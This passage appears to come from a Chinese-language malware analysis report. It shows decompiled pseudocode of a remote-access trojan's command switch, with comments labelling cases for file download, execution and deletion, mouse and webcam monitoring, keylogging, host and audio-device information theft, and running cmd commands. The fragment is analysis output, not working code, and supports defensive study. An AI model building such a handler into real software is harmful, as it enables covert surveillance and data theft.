 case 0u:
*(_BYTE *)(this + 40536) = 1; // 设置全局标志位
return;
case 1u:
v4 = sub_1001DC70(0, 0, (int)sub_100104A0, (int)(a2 + 1), 0, 0, 0);// 文件操作，包含：下载、运行、读取、删除等
goto LABEL_27;
case 2u:
v5 = sub_1001DC70(0, 0, (int)sub_10010660, (int)(a2 + 1), 0, 0, 1);// 监控鼠标
goto LABEL_5;
case 3u:
v4 = sub_1001DC70(0, 0, (int)sub_10010740, (int)(a2 + 1), 0, 0, 0);// 摄像头监控
goto LABEL_27;
case 4u:
v5 = sub_1001DC70(0, 0, (int)sub_10010960, (int)(a2 + 1), 0, 0, 0);// 键盘记录器
goto LABEL_5;
case 5u:
v5 = sub_1001DC70(0, 0, (int)sub_10010880, (int)(a2 + 1), 0, 0, 0);// 窃取音频设备信息
goto LABEL_5;
case 6u:
v4 = sub_1001DC70(0, 0, (int)sub_10010A40, (int)(a2 + 1), 0, 0, 0);// 主机信息窃取
goto LABEL_27;
关键基础设施安全应急响应中心
case 7u:
v4 = sub_1001DC70(0, 0, (int)sub_10010580, (int)(a2 + 1), 0, 0, 1);// 执行cmd指令，并返回结果
goto LABEL_27;